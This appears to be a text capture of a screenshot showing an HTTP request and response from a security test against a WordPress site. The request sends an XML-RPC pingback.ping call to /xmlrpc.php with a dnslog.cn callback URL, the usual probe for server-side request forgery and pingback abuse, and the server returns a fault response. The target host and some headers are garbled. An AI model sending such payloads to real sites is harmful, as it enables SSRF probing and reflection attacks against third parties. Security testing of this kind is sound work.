 1 POST /xmlrpc.php HTTP/1.1
2 Host: com
3
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 323
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <methodCall>
15 <methodName>
pingback.ping
</methodName>
16 <params>
17 <param>
18 <value>
<string>
http://2vbis4.dnslog.cn
</string>
</value>
19 </param>
20 <param>
21 <value>
<string>
https:/ om/
</string>
</value>
22 </param>
23 </params>
24 </methodCall>
25
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Jan 2021 12:35:17 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 370
8 Content-Type: text/xml; charset=UTF-8
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <methodResponse>
12 <fault>
13 <value>
14 <struct>
15 <member>
16 <name>
faultCode
</name>
17 <value>
<int>
0
</int>
</value>
18 </member>
19 <member>
20 <name>
faultString
</name>
21 <value>
<string>
</string>
</value>
22 </member>
23 </struct>
24 </value>
25 </fault>
26 </methodResponse>
27